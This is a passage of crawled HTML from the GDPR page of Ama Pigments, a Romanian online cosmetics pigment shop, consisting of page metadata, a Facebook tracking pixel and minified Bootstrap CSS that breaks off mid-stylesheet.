

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://amapigments.com/gdpr
body_size: 67889
content:
<!DOCTYPE html><html dir="ltr" lang="ro" class="desktop mac chrome chrome131 webkit oc30 is-guest route-extension-module-isenselabs_gdpr store-0 skin-1 desktop-header-active mobile-sticky no-compare layout-4" data-jb="24340784" data-jv="3.1.4" data-ov="3.0.2.0"><head typeof="og:website"><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta http-equiv="X-UA-Compatible" content="IE=edge"><title>GDPR</title><link rel="preconnect" href="https://cdnjs.cloudflare.com"><base href="https://amapigments.com/" /><link rel="preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><meta property="fb:app_id" content=""/><meta property="og:type" content="website"/><meta property="og:title" content="Ama Pigments"/><meta property="og:url" content="https://amapigments.com/"/><meta property="og:image" content="https://amapigments.com/image/cache/catalog/logo/logo-v2-600x600h.webp"/><meta property="og:image:width" content="600"/><meta property="og:image:height" content="600"/><meta property="og:description" content="Ama Pigments este un magazin online care comercializeaza o gama larga de pigmenti destinate atat utilizatorilor casnici, cat si make-up artistilor profesionisti dar si scolilor de beauty make up"/><meta name="twitter:card" content="summary"/><meta name="twitter:title" content="Ama Pigments"/><meta name="twitter:image" content="https://amapigments.com/image/cache/catalog/logo/logo-v2-200x200h.webp"/><meta name="twitter:image:width" content="200"/><meta name="twitter:image:height" content="200"/><meta name="twitter:description" content="Ama Pigments este un magazin online care comercializeaza o gama larga de pigmenti destinate atat utilizatorilor casnici, cat si make-up artistilor profesionisti dar si scolilor de beauty make up"/>

 <link href="https://amapigments.com/image/catalog/logo/favicon-ama.png" rel="icon" />



 <link rel="alternate" href="https://amapigments.com/gdpr" hreflang="ro"/><link rel="alternate" href="https://amapigments.com/en/gdpr-tools" hreflang="en"/> 	<noscript> <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=298707067652048&ev=PageView&noscript=1"/></noscript>   <script type="text/javascript">
        
        </script> <style>@media all {html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}}@font-face{font-display:swap;font-family:'Glyphicons Halflings';src:url(catalog/view/javascript/bootstrap/fonts/glyphicons-halflings-regular.eot);src:url(catalog/view/javascript/bootstrap/fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(catalog/view/javascript/bootstrap/fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(catalog/view/javascript/bootstrap/fonts/glyphicons-halflings-regular.woff) format('woff'),url(catalog/view/javascript/bootstrap/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(catalog/view/javascript/bootstrap/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}@media (min-width:768px){}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-center{text-align:center}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-7{width:58.33333333%}.col-xs-5{width:41.66666667%}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}}@media (min-width:992px){}@media (min-width:1200px){}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}@media screen and (max-width:767px){.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open 